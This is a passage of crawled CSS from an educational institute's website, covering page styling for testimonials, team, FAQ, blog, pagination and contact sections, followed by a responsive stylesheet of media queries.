-------------------------------------------------------------------*/

.copyright {

    background: #0d0f1e;

    min-height: 60px;

    text-align: center;

}

.copyright p {

    margin: 19px 0;

    font-size: 14px;

    color: #fff;

    font-weight: 300;

}

/*-------------------------------------------------------------------

20.inner page 

-------------------------------------------------------------------*/

.innerpage_banner {

    min-height: 250px;

    background: #72dd78;

    padding-top: 0;

    display: flex;

    align-items: center;

    justify-content: flex-start;

    text-align: left;

}

.page_title h2 {

    color: #fff;

    letter-spacing: -1px;

    margin-bottom: 0;

    font-size: 45px;

}

.pet_info.pet_details .pet_img {

    width: 40%;

    float: left;

}

.pet_info.pet_details .petinfo {

    width: 60%;

    padding: 30px 35px;

    min-height: 378px;

    float: right;

    justify-content: center;

    align-items: center;

    display: flex;

}

.pet_info.pet_details .pet_img img {

    width: 100%;

}

.petinfo .pet_infotop ul {

    float: left;

    width: 100%;

    margin: 25px 0 10px;

    list-style: none;

}

.petinfo .pet_infotop ul li {

    float: left;

    font-size: 17px;

    width: 33.33%;

    font-weight: 300;

    line-height: 30px;

    color: #666;

    text-align: left;

}

.pet_info.pet_details .petinfo p {

    margin: 10px 0;

    font-size: 16px;

    color: #666;

}

.services_page .service_img img {

    border: solid #f3f3f3 10px;

    margin-right: 0;

    box-shadow: none;

}

/**-------------------- testimonial page --------------------**/

.testimonial_qoute {

    background: url(images/yellow_pettr.html);

    background-color: #feb61a;

    padding: 49px;

    background-size: auto;

    color: #fff;

    border-radius: 10px;

}

.testimonial_qoute {

    background: url(images/yellow_pettr.html);

    background-color: #feb61a;

    padding: 50px 50px 50px 75px;

    background-size: auto;

    color: #fff;

    border-radius: 10px;

    position: relative;

}

.testimonial_qoute p {

    margin: 0;

    padding: 10px 45px 10px 75px;

    color: #111428;

    font-size: 25px;

    position: relative;

    font-weight: 300;

}

.testimonial_qoute p i.fa.fa-quote-left {

    font-size: 55px;

    position: absolute;

    left: 5px;

    top: -10px;

    color: #111428;

}

.list_style_2 {

    list-style: none;

    width: 100%;

    margin: 0;

    padding: 0;

    float: left;

}

.list_style_2 li {

    float: left;

    font-size: 18px;

    text-align: center;

    margin-right: 3%;

    padding: 20px 0;

    width: 30%;

}

.list_style_2 li span {

    float: left;

    width: 100%;

}

.list_style_2 li span:nth-child(1) {

    font-size: 75px;

    color: #111428;

}

.list_style_2 li span:nth-child(2) {

    font-size: 20px;

    font-weight: 200;

    color: #222;

    margin-top: 15px;

}

.testimonial_page #testimonial_slider {

    border: solid #ddd 1px;

}

.testimonial_page #testimonial_slider .carousel-indicators li {

    background: #ddd;

}

.testimonial_inner_blog .client_img {

    border: solid #ddd 10px;

}

.testimonial_page #testimonial_slider .carousel-indicators li.active {

    background: #feb61a;

}

/**-------------------- team page --------------------**/

.team_img {

    float: left;

    width: 100%;

}

.team_img img {

    width: 100%;

}

.team_cont {

    float: left;

    width: 100%;

    padding: 20px 25px 20px 100px;

    position: relative;

    border: solid #222 2px;

}

.team_cont::after {

    width: 63px;

    height: 56px;

    content: "";

    display: block;

    position: absolute;

    background: url('images/icon_head.html');

    left: 25px;

    top: 22px;

    opacity: 1;

}

.team_cont h3 {

    margin: 0 0 -4px 0;

    color: #222;

    font-size: 21px;

    padding: 0;

    font-weight: 600;

    letter-spacing: -0.2px;

}

.team_cont p {

    margin: 0;

    font-size: 18px;

    color: #333;

}

.team_cont ul {

    list-style: none;

    margin: 5px 0 0 0;

    float: left;

    width: 100%;

}

.team_cont ul li {

    display: inline;

    float: left;

    margin: 0 20px 0 0;

    font-size: 18px;

}

.team_social_icon {

    float: left;

    width: 100%;

    background: #222;

}

.team_social_icon ul {

    list-style: none;

    margin: 0;

    padding: 6px 0px 8px;

    float: left;

    width: 100%;

    justify-content: center;

    display: flex;

}

.team_social_icon ul li {

    float: left;

    margin: 0 8px;

    font-size: 17px;

}

.team_social_icon ul li a {

    color: #fff;

    transition: ease all 0.5s;

}

.team_social_icon ul li a:hover, .team_social_icon ul li a:focus {

    color: #feb61a;

}

/**-------------------- 404 error page --------------------**/

.error_section {

    height: 100vh;

    display: flex;

    justify-content: center;

    align-items: center;

    background-image: url('images/error_bg.html');

    background-size: cover;

    background-position: top right;

}

.error_section h2 {

    font-size: 210px;

    margin: 0;

    line-height: 210px;

    color: #222;

}

.error_section p.large {

    font-size: 50px;

    color: #222;

    font-weight: 200;

}

.error_section p.large+p {

    margin: 0;

}

/**-------------------- faq page --------------------**/

.faq_section .card {

    border-radius: 0;

}

.faq_section .card .card-header {

    padding: 0px !important;

}

.faq_section .card .card-header h5 {

    float: left;

    width: 100%;

}

.faq_section .card .card-header h5 .btn-link {

    border: none;

    background: transparent;

    font-size: 18px;

    font-weight: 300;

    color: #333;

    float: left;

    width: 100%;

    text-align: left;

    padding: 15px 20px !important;

}

.faq_section .card .card-header h5 .btn-link {

    text-decoration: none;

}

.card-body {

    padding: 20px 25px;

}

.card-body p {

    margin: 0;

    padding: 5px 10px;

    font-size: 15px;

    line-height: 25px;

}

.faq_section .card {

    border-radius: 0;

    float: left;

    width: 100%;

    margin: 0 0 15px 0;

}

/**-------------------- gallery page --------------------**/

.gallery-title {

    font-size: 36px;

    color: #42B32F;

    text-align: center;

    font-weight: 500;

    margin-bottom: 70px;

}

.gallery-title:after {

    content: "";

    position: absolute;

    width: 7.5%;

    left: 46.5%;

    height: 45px;

    border-bottom: 1px solid #5e5e5e;

}

.filter-button {

    font-size: 16px;

    border: solid #111428 1px;

    border-radius: 5px;

    text-align: center;

    color: #111428;

    margin: 5px;

    font-family: 'Poppins', sans-serif;

    padding: 10px 20px;

    background: #fff;

    transition: ease all 0.2s;

}

.filter-button:hover {

    border: 1px solid #feb61a;

    border-radius: 5px;

    text-align: center;

    background: #feb61a;

    color: #ffffff;

}

.port-image {

    width: 100%;

}

.gallery_product {

    margin-bottom: 30px;

}

.portfolio_btn {

    margin-bottom: 30px;

}

/*-------------------------------------------------------------------

21.blog 

-------------------------------------------------------------------*/

.blog_section {

    margin-bottom: 30px;

    float: left;

    width: 100%;

}

.blog_page_4 .blog_section {

    margin-bottom: 30px;

}

.blog_feature_cantant {

    padding: 25px 30px;

    float: left;

    width: 100%;

    border: solid #ddd 1px;

    background: #fff;

}

.blog_head {

    font-size: 21px;

    color: #000;

    font-weight: 700;

    line-height: normal;

    margin: 0;

}

.post_info {

    color: #999;

    font-size: 15px;

    margin-bottom: 15px;

    float: left;

    width: 100%;

    margin-top: 0;

    font-weight: 300;

}

.post_info li {

    display: inline;

    margin-right: 20px;

}

.post_info li i {

    margin-right: 5px;

}

.blog_feature_cantant p {

    width: 100%;

}

.blog_section p {

    float: left;

    width: 100%;

}

.read_more {

    font-weight: 600;

    font-size: 14px;

}

.shr {

    float: left;

    font-weight: 600;

    margin-right: 15px;

    margin-top: 2px;

}

.blog_page_5 .shr {

    font-size: 14px;

    margin-right: 10px;

}

.blog_page_5 .social_icon ul li {

    font-size: 14px;

    margin-right: 8px;

}

.blog_page_5 .blog_feature_cantant {

    padding: 30px 38px;

}

.blog_page_5 .blog_section {

    margin-bottom: 30px;

}

.bottom_info {

    float: left;

    width: 100%;

    border-top: solid #eee 1px;

    padding-top: 30px;

}

.bottom_info .main_bt {

    transform: scale(.9);

    margin-left: -8px;

}

.bottom_info .pull-right {

    padding: 15px 0;

}

.side_bar h4 {

    margin-top: 0;

    margin-bottom: 15px;

    font-size: 16px;

}

.side_bar_blog {

    margin-bottom: 50px;

    float: left;

    width: 100%;

}

.post_head {

    font-weight: 600;

    margin: 0 0 0 0;

    font-size: 15px;

}

p.post_date {

    font-size: 14px;

    font-weight: 400;

    color: #999;

}

.post_head a {

    color: #000;

}

.recent_post li {

    margin-bottom: 20PX;

}

.categary {

    font-size: 15px;

}

.categary a {

    color: #000;

}

.categary li {

    margin-bottom: 10px;

    transition: ease all 0.5s;

    font-size: 14px;

}

.categary li:hover, .categary li:focus {

    padding-left: 10px;

}

.tags li {

    float: left;

    margin-right: 8px;

    margin-bottom: 8px;

}

.tags a {

    border: solid 1px #e1e1e1;

    border-radius: 50px;

    padding: 0 22px;

    float: left;

    min-height: 45px;

    line-height: 45px;

    transition: ease all 0.2s;

    font-weight: 500;

    font-size: 13px;

}

.categary a:hover, .categary a:focus {

    color: #feb61a;

}

.tags a:hover, .tags a:focus {

    color: #111 !important;

    background: #feb61a;

    border-color: #feb61a;

}

/*-------------------------------------------------------------------

22.blog detail 

-------------------------------------------------------------------*/

.comment_cantrol {

    font-size: 14px;

    font-weight: 500;

}

.comment_cantrol span {

    float: left;

    width: 100%;

    margin-top: 5px;

    text-transform: uppercase;

}

.comment_section {

    float: left;

    width: 100%;

    border-bottom: dotted 2px;

    padding-bottom: 25px;

}

.view_commant {

    float: left;

    width: 100%;

    margin-top: 30px;

}

.command_cont {

    padding: 20px 30px;

    min-height: 120px;

}

.blog_section p.comm_head {

    font-weight: 600;

    font-size: 14px;

    text-transform: uppercase;

}

.blog_section p.comm_head span {

    font-size: 12px;

    font-weight: 400;

    margin-left: 5px;

}

.blog_section p.comm_head a.rply {

    float: right;

    font-weight: 400;

    text-transform: none;

}

.blog_section .command_cont p {

    line-height: 18px;

}

.blog_feature_img img {

    width: 100%;

}

.post_info li strong {

    font-weight: 300;

}

.command_cont {

    margin-bottom: 30px;

}

.post_commt_form {

    float: left;

    width: 100%;

}

.post_commt_form h4 {

    padding: 0 5px;

}

.shr {

    float: left;

    font-weight: 400;

    margin-right: 0;

    margin-top: 2px;

    color: #111;

}

.social_icon {

    float: left;

    margin: 2px 0 0 0;

}

.social_icon ul {

    list-style: none;

    float: left;

}

.social_icon ul li {

    display: inline;

    font-size: 17px;

    margin-right: 10px;

}

.categary ul li i {

    margin-right: 5px;

}

.social_icon li a {

    transition: ease all 0.2s;

}

.social_icon li a:hover, .social_icon li a:focus {

    color: #feb61a;

}

.img_post {

    float: left;

    width: 100%;

    margin-bottom: 25px;

}

.new_blog div.post_date {

    padding: 8px 0;

    float: left;

    width: 100%;

}

.italic_contant {

    border-left: solid #f1c40f 3px;

    padding-left: 17px;

    left: 17px;

    position: relative;

    font-style: italic;

}

.user_comt .span1 {

    padding: 0;

}

.comment p.name_user {

    font-size: 18px;

    color: #111428;

    font-weight: 600;

    margin: 0;

}

.comment p.date_time_information {

    font-size: 13px;

    color: #999;

    font-weight: 400;

    margin-bottom: 20px;

}

.comment p.msg {

    color: #000;

    font-size: 14px;

    font-weight: 500;

    margin: 0;

}

.comment p.msg i {

    color: #000;

    font-size: 18px;

    font-weight: 600;

    margin-right: 5px;

}

.comment p {

    margin-bottom: 20px;

    font-size: 15px;

}

.user_comt {

    float: left;

    width: 100%;

    margin-bottom: 30px;

    background: #f6f6f6;

    padding: 30px;

}

.user_comt.inner_commant {

    float: right;

    width: 88%;

}

.border-radius_0 {

    border-radius: 0 !important;

}

.form_full .btn.button_custom {

    height: 50px;

    line-height: 50px;

    font-size: 16px;

    text-transform: none;

    font-weight: 500;

    padding: 0px 35px;

    border-radius: 5px !important;

    background: #111428;

}

.form_full .btn.button_custom:hover, .form_full .btn.button_custom:focus {

    background: #feb61a;

}

form#commant_form div.field textarea.custom_field {

    margin-bottom: 10px;

}

.form_full {

    float: left;

    width: 100%;

}

/*-------------------------------------------------------------------

23.pagination

-------------------------------------------------------------------*/

.pagination {

    margin: 0;

}

.pagination>li {

    display: inline;

    margin: 0 4px;

    float: left;

}

.pagination>li>a, .pagination>li>span {

    position: relative;

    float: left;

    padding: 5px 12px;

    margin-left: 0;

    color: #000000;

    background-color: #fff;

    border: solid #e1e1e1 1px;

    border-radius: 0;

    width: 40px;

    text-align: center;

    height: 40px;

    line-height: 28px;

    transition: ease all 0.2s;

    font-weight: 400;

}

.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {

    z-index: 2;

    color: #fff;

    background-color: #feb61a;

    border-color: #feb61a;

}

.pagination>.active>a {

    background: #feb61a;

    color: #fff;

    border-color: #feb61a;

}

/*-------------------------------------------------------------------

24.contact us

-------------------------------------------------------------------*/

.contact_blog {

    text-align: center;

    border: solid #eee 5px;

    padding: 50px 40px;

    margin: 50px 0 0;

    min-height: auto;

}

.contact_blog h5 {

    margin: 0;

    font-size: 22px;

    font-weight: 600;

    text-transform: none;

    margin-top: 25px;

    margin-bottom: 5px;

}

.contact_blog p {

    margin: 0;

    color: #999;

    font-size: 16px;

    font-weight: 300;

}

.contact_icon {

    font-size: 39px;

    width: 100px;

    height: 100px;

    background: #eee;

    line-height: 100px;

    border-radius: 100%;

    margin-top: -100px;

    color: #111428;

}

.haf_layout {

    min-height: 500px;

    position: relative;

}

.haf_layout::after {

    width: 50%;

    position: absolute;

    right: 0;

    content: "";

    display: block;

    background: #72dd78;

    height: 100%;

    top: 0;

}

.haf_layout .container-fluid {

    position: relative;

    z-index: 1;

}

.banner_section {

    position: absolute;

    background: rgba(255, 255, 255, .9);

    padding: 60px 50px;

    top: 165px;

    left: 80px;

}

.banner_section p {

    margin-bottom: 0;

}

.contact_section {

    background: #444343;

    padding: 70px 0 50px;

    margin-bottom: 80px;

}

.gold_con {

    text-align: center;

    line-height: 500px;

}

.form_cont {

    width: 100%;

    display: flex;

    justify-content: center;

    justify-content: center;

}

.form_cont form {

    width: 450px;

}

.form_cont form input {

    width: 100%;

    border-radius: 200px;

    height: 60px;

    padding: 10px 30px;

    background: #e7e6e6;

    font-size: 17px;

    color: #929292;

    font-weight: 200;

    border: none;

    margin: 20px 0 0 0;

}

.form_cont form textarea {

    width: 100%;

    border-radius: 200px;

    height: 100px;

    padding: 20px 30px;

    background: #e7e6e6;

    font-size: 17px;

    color: #929292;

    border: none;

    font-weight: 200;

    margin: 20px 0 0 0;

}

.form_cont button {

    width: 185px;

    background: #72dd78;

    border: none;

    color: #fff;

    height: 65px;

    font-size: 18px;

    font-weight: 300;

    border-radius: 100px;

    line-height: 72px;

    text-transform: uppercase;

    margin-top: 20px;

}







/******  Custom   ******/


.layout_padding ul>li {
    display: inline !important;
}

--- FILE ---
content_type: text/css
request_url: http://gwadarinstituteoftechnology.com/front/css/responsive.css
body_size: 4298
content:
/**************************************
    File Name: responsive.css
**************************************/


/* RESPONSIVE 
**************************************/

button.navbar-toggler {
    padding: 0;
    height: 50px;
    border: none;
    text-align: center;
    border-radius: 0;
    padding: 0 20px;
    font-family: poppins;
}

button.navbar-toggler span:nth-child(1) {
    font-size: 18px;
    font-weight: 500;
    padding-top: 2px;
}

@media (max-width: 1047px) {
    .topbar-section .list-inline-item {
        padding: 0 0.2rem !important;
    }
}

@media (max-width: 989px) {
    div.tab button,
    div.tab {
        text-align: center;
        width: 100%;
        float: none;
    }
    .tab-details {
        float: none;
        margin-top: 1rem;
        width: 100%;
    }
    .sidebar,
    .footer .widget {
        margin: 1.5rem 0;
    }
    .center-side,
    .left-side,
    .right-side {
        float: left;
        width: 50%;
    }
}

@media (max-width: 590px) {
    #helpDeskHeading{
        font-size: 25px !important;
    }
    .standard-page {
        background-color: #ffffff;
        padding: 1rem;
    }
    .notfound h2 {
        font-size: 80px;
    }
    .notfound h3 {
        font-size: 24px;
    }
    .topbar-section .text-right {
        text-align: center !important;
    }
}

@media (max-width: 991px) {
    #helpDeskHeading{
        font-size: 35px !important;
    }
    .standard-page .float-left,
    .standard-page .float-right {
        display: block;
        margin: 1rem auto;
        float: none !important;
    }
    .header .dropdown-menu {
        margin-top: 0 !important;
    }
    .p120 {
        padding: 4rem 0 !important;
    }
    .absolute-widget {
        position: relative;
        margin-top: 3rem;
    }
    .team-item:hover .desc {
        bottom: 0;
    }
    .nopadtop {
        padding-top: 5rem !important
    }
    .m30 {
        margin-bottom: 0;
        margin-top: 1rem !important;
    }
    .mobile30 {
        margin-top: -1rem;
        margin-bottom: 1rem;
    }
    .blog-box,
    .shop-item,
    .pricing-box-03 {
        margin: 1rem 0;
        text-align: center !important;
    }
    .absolute-widget::before,
    .pricing-box-03::before,
    .pricing-box-03.leftbg::after {
        display: none;
    }
    .navbar{
        height: 55px;
    }
    .navbar-nav{
        margin-top: -10px;
        background-color: white;
        width: 100%;
    }
    .notice{
        display: flex;
        float: left;
    }
}

@media (max-width: 768px) {
    .notice{
        display: flex !important;
        float: left !important;
    }
    .shop-desc {
        margin-top: 2rem;
    }
    #map {
        margin-top: 1rem
    }
    .topbar-section {
        text-align: center !important;
    }
    .topbar-section .text-right {
        margin: 5px 0;
        text-align: center !important;
    }
    .stat-count {
        margin: 1rem 0;
    }
    .tagline-message h3 {
        font-size: 18px;
    }
    .navbar-brand{
        width: 100%;
    }
    .navbar-brand img{
        width: 100%;

    }
}

@media (max-width: 528px) {
    .notice{
        display: flex !important;
        float: left !important;
    }
    .topbar-section {
        padding: 0.6rem 1rem;
    }
    .nav-logo{
        width: 15%;
    }
    .navbar-brand{
        width: 100%;
    }
    .navbar-brand img{
        width: 100%;

    }
 
}

@media (max-width: 402px) {
    .notice{
        display: flex !important;
        float: left !important;
    }
    .layout_padding h1{
        font-size: 25px;
        text-align: center ;
    }
    .layout_padding h2{
        font-size: 25px;
        text-align: center ;
    }
    .layout_padding h3{
        font-size: 25px;
        text-align: center ;
    }
    .nav-logo{
        width: 17%;
    }
}
@media (min-width: 992px) {
    #helpDeskHeading{
        font-size: 40px !important;
    }
    .header .dropdown-menu {
        margin-top: 13px;
    }
    .header .navbar-nav .has-submenu {
        position: relative;
    }
    .header .navbar-nav .has-submenu:hover>ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    .header .navbar-nav .has-submenu:hover>ul li ul {
        margin-top: -1px;
    }
    .header .navbar-nav .has-submenu ul {
        -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    }
    .header .navbar-nav .has-submenu .dropdown-menu {
        min-width: 220px;
        padding: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }
    .header .navbar-nav .has-submenu>ul {
        position: absolute;
        top: 130%;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 0;
    }
    .header .navbar-nav .has-submenu>ul.start-right {
        right: 0;
        left: auto;
    }
    .header .navbar-nav .has-submenu>ul li {
        position: relative;
    }
    .header .navbar-nav .has-submenu>ul li:hover>ul {
        visibility: visible;
        opacity: 1;
        left: 100%;
    }
    .header .navbar-nav .has-submenu>ul li:hover>ul.show-right {
        right: 100%;
    }
    .header .navbar-nav .has-submenu>ul li ul {
        position: absolute;
        top: 0;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 130%;
    }
    .header .navbar-nav .has-submenu>ul li ul.show-right {
        right: 130%;
        left: auto;
    }
}


/** small desktop **/

@media (min-width: 992px) and (max-width: 1199px) {
    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-left: 18px;
        padding-right: 18px;
    }
    .header_bottom_section .main_menu {
        float: left;
        padding-left: 15px;
    }
    #testimonial_slider {
        margin: 0 30px;
    }
    .pet_infobottom ul li {
        font-size: 14px;
    }
    .price_cont_blog {
        padding: 10px 20px 30px;
    }
    .price_head {
        position: relative;
    }
    .price_head h3 small {
        display: none;
    }
    .price_head h3 br {
        display: none;
    }
    .pet_infobottom ul li {
        font-size: 14px;
        line-height: normal;
    }
    .price_head h3 {
        font-size: 30px;
        line-height: 60px;
        margin: 0;
    }
    h3.price_tag {
        font-size: 40px;
    }
    .pet_name {
        font-size: 22px;
    }
    .petinfo .pet_infotop ul li {
        font-size: 14px;
        width: 33.33%;
        line-height: 22px;
    }
    .main_bt {
        width: 145px;
        height: 55px;
        line-height: 55px;
        border-radius: 5px;
        font-size: 15px;
        font-weight: 400;
        color: #111428;
    }
    .testimonial_qoute p {
        margin: 0;
        padding: 10px 45px 10px 75px;
        color: #111428;
        font-size: 21px;
        position: relative;
        font-weight: 300;
        line-height: 30px;
    }
    .pet_info.pet_details .petinfo {
        min-height: 372px;
    }
    .slider_bullets {
        display: none;
    }
}


/** small screen **/

@media (min-width: 768px) and (max-width: 991px) {
    .neechay h2{
        font-size: 30px;
    }
   .slide_cont h3{
    font-size: 30px;
    margin: 0 0 10px 0;
}
.slide_cont p{
    font-size: 15px !important;
}
.slide_cont{
    position: absolute;
    top: 250px !important;
}
    .site_information {
        display: none;
    }
    .main_menu button.navbar-toggler {
    padding: 0 15px;
    margin: 10px 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    }
   
    .header_bottom_section .main_menu {
        width: 58%;
    }
    .navbar-toggleable-md .navbar-nav .nav-link {
        padding: 15px 20px 15px;
    }
    p.large {
        margin-bottom: 30px;
        font-size: 18px;
        line-height: 25px;
        color: #444;
        font-weight: 300;
    }
    .couner_cont {
        margin-left: 15px;
    }
    .counter_icon img {
        height: 90px;
    }
    .counter_cont h3 {
        padding-top: 0;
    }
    .service_blog {
        margin-top: 20px;
    }
    .service_blog h3 {
        margin-top: 0;
    }
    .petinfo {
        padding: 20px;
    }
    #testimonial_slider {
        margin: 0;
        width: 100%;
        padding: 40px 0 0 50px;
    }
    #testimonial_slider .carousel-inner .item.carousel-item,
    #testimonial_slider .carousel-inner {
        width: 660px;
    }
    .testimonial_cont p {
        font-size: 18px;
        font-weight: 300;
        padding-right: 285px;
    }
    .testimonial_cont {
        padding: 35px 0 0;
    }
    .only_md_display {
        display: block;
    }
    h3.price_tag {
        font-size: 35px;
        margin-top: 18px;
    }
    .price_table {
        float: left;
        width: 100%;
        margin-bottom: 30px;
    }
    .price_head h3 {
        font-size: 35px;
    }
    .price_head h3 small {
        font-size: 14px;
    }
    .email_address_bottom form {
        width: 100%;
        position: relative;
    }
    .email_address_bottom input {
        width: 100%;
    }
    .pet_info.pet_details .pet_img {
        width: 100%;
        float: left;
    }
    .pet_info.pet_details .petinfo {
        width: 100%;
        margin-top: 10px;
    }
    .footer_blog2 ul {
        width: 50%;
    }
    .pet_info {
        margin-top: 30px;
    }
    .slider_bullets {
        display: none;
    }
    .about_img img {
        width: 100%;
    }
    .banner_section {
    position: absolute;
    background: rgba(255,255,255,.9);
    padding: 60px 50px;
    top: 0;
    left: 0;
   }

   .social_icon ul li img {
    width: 25px;
}
.footer_link_heading h3 {
    font-size: 21px;
}

.address_infor p span.icon {
    margin-right: 10px;
    position: relative;
    top: 0;
}

.gold_con img {
    width: 100%;
    padding-left: 32px;
}

.form_cont {
    padding-right: 25px;
}

#main_slider {
    width: 100%;
    height: auto;
    padding-top: 0;
}

.slider_inner {
    width: 100%;
    height: auto;
    min-height: auto;
    background-size: cover !important;
    background-position: center center !important;
}

}


/** tablet screen **/

@media (min-width: 576px) and (max-width: 767px) {
    .bg-img {
 
    height: 70vh;
    width: 100%;
  
}
    .neechay h2{
        font-size: 25px;
    }
    .slide_cont h3{
        font-size: 30px;
        margin: 0 0 10px 0;
    }
    .slide_cont p{
        font-size: 15px !important;
    }
    .slide_cont{
        position: absolute;
        top: 170px !important;
    }
    .header_bottom_section .search_bar {
        width: 100%;
        padding: 13px 20px;
        height: 50px;
    }
    .header_bottom_section .search_bar {
        width: 100%;
        padding: 17px 25px 17px 25px;
        height: 60px;
    }
    .header_bottom_section .main_menu {
        float: left;
        padding: 0;
        width: 100%;
    }
  
    .header_bottom_section {
       min-height: 60px;
       background: #fff;
    }
    .header_bottom_section .search_bar form button {
        font-size: 20px;
        right: 32px;
    }
    .header_bottom_section .search_bar form input.search_field {
        font-weight: 300;
    }
    .header_bottom_section .navbar-inverse .navbar-nav .nav-link,
    .navbar-nav .nav-link {
        font-size: 15px;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.5px;
    }
    .header_bottom_section .navbar-toggleable-md .navbar-nav .nav-link {
        padding: 10px 20px 10px;
    }
    .header .dropdown-item {
        text-transform: capitalize;
        font-size: 14px;
        padding: 10px 1rem;
        background-color: rgba(115, 207, 231, 0.6);
        font-weight: 300;
        border-radius: 10px;
        margin: 10px auto;
        width: 70%;
    }
    /** slider section **/
    .slider_coint_inner h3 {
        font-size: 42px;
        letter-spacing: -2px;
    }
    .slider_coint_inner p::after {
        width: 30px;
        height: 21px;
        top: 5px;
        right: -5px;
    }
    .slider_coint_inner {
        padding: 340px 0 0;
    }
    .slider_inner {
        min-height: auto;
        background-position: right right !important;
        background-size: auto 100% !important;
    }
    /** layout section **/
    .layout_padding {
        padding: 10px 0;
        
    }
    .heading_s1 h2 {
        font-size: 35px;
    }
    .heading_s1 h2 span::after {
        right: -50px;
        /* top: 16px; */
    }
    .heading_s1 h2 img {
        width: 45px;
    }
    h3 {
        font-size: 32px;
        margin-bottom: 15px;
        font-weight: 600;
    }
    p.large {
        font-size: 17px;
        font-weight: 300;
        line-height: 28px;
    }
    .about_img {
        margin-top: 25px;
    }
    .about_img img {
        width: 100%;
        position: relative;
        left: 15px;
    }
    .count_second {
        justify-content: left;
    }
    .heading_s2 h2 {
        font-size: 32px;
        font-weight: 600;
    }
    .heading_s2 h2 span {
        margin-top: 10px;
    }
    .petinfo .pet_infobottom {
        width: 100%;
        display: none;
    }
    /** service **/
    .service_blog {
        margin: 15px 0;
    }
    h3 {
        font-size: 24px;
        line-height: 28px;
    }
    .gallery_section a[data-gallery="example-gallery"] img {
        width: 100%;
    }
    .service_img {
        text-align: center;
    }
    /** testimonial **/
    #testimonial_slider {
        background: #fff;
        width: 100%;
        margin: 0 0;
        padding: 20px 20px;
        position: relative;
        min-height: 365px;
    }
    #testimonial_slider .carousel-inner {
        width: 100%;
        padding-right: 0;
        min-height: 285px;
    }
    #testimonial_slider .carousel-inner .item.carousel-item {
        width: 100%;
        padding-right: 0;
    }
    .testimonial_inner_blog .client_img {
        border: solid #fff 0;
        float: left;
        border-radius: 100%;
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
        height: auto;
        text-align: center;
    }
    .testimonial_inner_blog .client_img img {
        max-width: 245px;
        width: 85%;
    }
    .testimonial_inner_blog {
        width: 100%;
        display: grid;
    }
    .testimonial_inner_blog .client_img {
        order: -1;
        margin-top: 20px;
        position: relative;
    }
    .testimonial_cont {
        padding: 30px 0 0;
    }
    .testimonial_cont p {
        font-size: 15px;
        font-weight: 300;
        margin: 0;
        color: #111428;
        text-align: center;
        line-height: 28px;
    }
    .testimonial_cont p br {
        display: none;
    }
    .testimonial_cont p strong {
        font-weight: 600;
        float: left;
        width: 100%;
        margin-top: 10px;
        margin-bottom: 20px;
    }
    /** price **/
    .price_head {
        text-align: center;
    }
    h3.price_tag {
        line-height: normal;
        margin-bottom: 0;
    }
    .price_table {
        float: left;
        width: 100%;
        margin-bottom: 30px;
    }
    /** subcribe **/
    .subscribe_form .field {
        float: left;
        width: 100%;
        position: relative;
        display: block;
    }
    .subscribe_form {
        border: none;
    }
    .subscribe_form input {
        padding: 0 30px 0 30px;
    }
    .subscribe_form button {
        width: 100%;
        border-radius: 100px;
        border: solid #111428 1px;
        margin-top: 20px;
        position: relative;
    }
    .price_head h3 {
        width: 100%;
        text-align: left;
    }
    .service_blog p {
        text-align: center;
    }
    .readmore_bt {
        justify-content: center;
        display: flex;
    }
    .counter_icon {
        width: 109px;
        text-align: center;
    }
    .counter_cont h3 {
        font-size: 20px;
        text-align: left;
    }
    .heading_s1 {
        display: flex;
        justify-content: left;
        text-indent: 0;
    }
    /** counter **/
    .count_first {
        justify-content: center;
    }
    .count_second {
        justify-content: center;
    }
    .count_thirt {
        justify-content: center;
    }
    .counter_cont {
        width: 180px;
    }
    .pet_img img {
        width: 100%;
    }
    /** family pets **/
    .petinfo {
        padding: 15px;
    }
    .pet_price {
        font-size: 15px;
        line-height: 32px;
    }
    .pet_name {
        font-size: 23px;
    }
    .pet_info.pet_details .pet_img {
        width: 100%;
        float: left;
    }
    .pet_info.pet_details .petinfo {
        width: 100%;
        margin-top: 10px;
    }
    .pet_info {
        margin-top: 30px;
    }
    .error_section h2 {
        font-size: 128px;
        margin: 0;
        line-height: normal;
        color: #222;
    }
    .error_section p.large {
        font-size: 34px;
        color: #222;
        font-weight: 200;
        line-height: 35px;
    }
    .error_section p.large {
        font-size: 32px;
        color: #222;
        font-weight: 200;
        line-height: 35px;
    }
    .error_section {
        background-size: 100% auto;
        background-position: bottom right;
        background-repeat: no-repeat;
        background-color: #e9e9e9;
    }
    .side_bar {
        margin-top: 30px;
    }
    .contact_blog {
        margin: 50px 0 25px;
    }
    .slider_bullets {
        display: none;
    }
    .slider_inner {
        width: 100%;
        height: 280px;
        min-height: auto;
        background-position: center center !important;
        background-repeat: no-repeat;
    }
    .slider_coint_inner {
        display: none;
    }
    #main_slider {
        height: auto;
    }
    .banner_section {
        display: none;
    }
    .haf_layout {
        min-height: auto;
        position: relative;
    }
    .gold_con img {
        width: 100%;
    }
    .gold_con {
       text-align: center;
       line-height: normal !important;
    }
    .form_cont {
       padding: 0 20px;
    }
    .cours + h3 {
       text-align: center;
    }
}


/** mobile screen **/

@media (max-width: 575px) {
    .neechay h2{
        font-size: 20px;
    }
    p{
        font-size: 15px;
    }
    .site_information {
        padding-top: 0;
    }
    .bg-img {
            /* background-image: url("{{ asset('front/images/cover img.jpeg') }}");
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat; */
        height: 60vh;
        width: 100%;
        /* padding: 40vh 0px 50px 0px; */
    }

